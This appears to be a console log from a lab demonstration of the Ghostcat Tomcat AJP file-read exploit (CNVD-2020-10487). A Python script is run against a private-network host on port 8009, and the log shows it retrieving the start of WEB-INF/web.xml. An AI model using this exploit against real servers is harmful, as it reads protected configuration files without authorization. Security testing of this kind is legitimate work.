 \Tomcat\CNVD-2020-10487-Tomcat-Ajp-lfi> python .\CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.187.128 -p
8009
-----------------------------------
目标: 192.168.187.128 端口: 8009 文件:WEB-INF/web.xml
-----------------------------------
Getting resource at ajp13://192.168.187.128:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at